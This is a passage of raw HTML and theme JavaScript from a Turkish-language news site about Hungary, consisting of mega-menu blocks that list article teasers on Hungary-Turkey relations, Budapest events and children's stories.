<\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bursada-gelecegin-sinifi-projesi-hayat-buluyor\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/1673960-bursa-da-gelecegin-sinifi-projesi-hayat-buluyor-659c290021505-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/1673960-bursa-da-gelecegin-sinifi-projesi-hayat-buluyor-659c290021505-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/1673960-bursa-da-gelecegin-sinifi-projesi-hayat-buluyor-659c290021505-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bursada-gelecegin-sinifi-projesi-hayat-buluyor\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor\">Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_21));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 138;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\">Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\">Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\">AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-buyukelcisi-matisten-schengen-vizesiyle-ilgili-aciklamalar-geri-geldim-kagidinin-anlami-ne-aslinda-ret-alacak-kisilere\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131 ne? &#8220;Asl\u0131nda ret alacak ki\u015filere&#8230;&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/06\/pexels-nurseryart-346798-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/06\/pexels-nurseryart-346798-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/06\/pexels-nurseryart-346798-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131 ne? &#8220;Asl\u0131nda ret alacak ki\u015filere&#8230;&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-buyukelcisi-matisten-schengen-vizesiyle-ilgili-aciklamalar-geri-geldim-kagidinin-anlami-ne-aslinda-ret-alacak-kisilere\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131 ne? &#8220;Asl\u0131nda ret alacak ki\u015filere&#8230;&#8221;\">Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://turkinfo.hu/category/diyalog/">✿</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="4978" href="https://turkinfo.hu/category/diyalog/macaristan-turkiye-iliskileri/">Macaristan Türkiye ilişkileri</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="138" href="https://turkinfo.hu/category/diyalog/soz-sizde/">Söz sizde</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/estergon-kalasi-subasi-durak/diyalog/soz-sizde/"  rel="bookmark" class="td-image-wrap " title="Estergon Kal’ası subaşı durak" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/20250125_120422-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/20250125_120422-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/20250125_120422-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Estergon Kal’ası subaşı durak" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/estergon-kalasi-subasi-durak/diyalog/soz-sizde/"  rel="bookmark" title="Estergon Kal’ası subaşı durak">Estergon Kal’ası subaşı durak</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/giresunlu-ogretmenler-budapestede/diyalog/macaristan-turkiye-iliskileri/"  rel="bookmark" class="td-image-wrap " title="Giresunlu öğretmenler Budapeşte&#8217;de" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/03/image-218x150.png"  srcset="https://turkinfo.hu/wp-content/uploads/2025/03/image-218x150.png 218w, https://turkinfo.hu/wp-content/uploads/2025/03/image-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Giresunlu öğretmenler Budapeşte&#8217;de" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/giresunlu-ogretmenler-budapestede/diyalog/macaristan-turkiye-iliskileri/"  rel="bookmark" title="Giresunlu öğretmenler Budapeşte&#8217;de">Giresunlu öğretmenler Budapeşte&#8217;de</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macar-hun-ve-turklerin-kadim-kardesligi/diyalog/soz-sizde/"  rel="bookmark" class="td-image-wrap " title="Macar, Hun ve Türklerin Kadim Kardeşliği" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/01/pexels-dash-dash-2147953268-29906514-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/01/pexels-dash-dash-2147953268-29906514-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/01/pexels-dash-dash-2147953268-29906514-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macar, Hun ve Türklerin Kadim Kardeşliği" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macar-hun-ve-turklerin-kadim-kardesligi/diyalog/soz-sizde/"  rel="bookmark" title="Macar, Hun ve Türklerin Kadim Kardeşliği">Macar, Hun ve Türklerin Kadim Kardeşliği</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/abnin-haylaz-cocugu-macaristan/diyalog/soz-sizde/"  rel="bookmark" class="td-image-wrap " title="AB’nin “haylaz çocuğu” Macaristan" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/10/erdogan-orban-218x150.jpeg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/10/erdogan-orban-218x150.jpeg 218w, https://turkinfo.hu/wp-content/uploads/2021/10/erdogan-orban-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="AB’nin “haylaz çocuğu” Macaristan" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/abnin-haylaz-cocugu-macaristan/diyalog/soz-sizde/"  rel="bookmark" title="AB’nin “haylaz çocuğu” Macaristan">AB’nin “haylaz çocuğu” Macaristan</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4170"><a href="https://turkinfo.hu/category/sanat/">Diğer</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1002","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "692";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "173";
tdBlocksArray.push(block_tdi_25);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patka\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1tka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1tka\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patka\/sanat\/video\/\"  rel=\"bookmark\" title=\"P\u00e1tka\">P\u00e1tka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tolnai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tolnai Borvid\u00e9k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tolnai Borvid\u00e9k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tolnai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" title=\"Tolnai Borvid\u00e9k\">Tolnai Borvid\u00e9k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street\/sanat\/video\/\"  rel=\"bookmark\" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\">Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapest-the-most-beautiful-christmas-market-in-europe-2025\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp2025-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp2025-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapest-the-most-beautiful-christmas-market-in-europe-2025\/sanat\/video\/\"  rel=\"bookmark\" title=\"BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025\">BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bu-kez-tavsanlarin-arasinda-paskalya-yumurtasini-ariyoruz\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/56f6-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/56f6-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/56f6-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bu-kez-tavsanlarin-arasinda-paskalya-yumurtasini-ariyoruz\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz\">Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-hayvanat-bahcesinde-orangutan-ailesinde-dogum-gunu-partisi\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/11365859_7fc_wm-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/11365859_7fc_wm-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/11365859_7fc_wm-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-hayvanat-bahcesinde-orangutan-ailesinde-dogum-gunu-partisi\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi\">Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kucuk-tilki\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00fc\u00e7\u00fck tilki\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/09\/91-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/09\/91-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/09\/91-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00fc\u00e7\u00fck tilki\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kucuk-tilki\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"K\u00fc\u00e7\u00fck tilki\">K\u00fc\u00e7\u00fck tilki<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bir-bugday-tanesinin-oykusu-zoltan-zelk\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/01\/bugday-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/01\/bugday-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/01\/bugday-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bir-bugday-tanesinin-oykusu-zoltan-zelk\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk\">Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 604;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
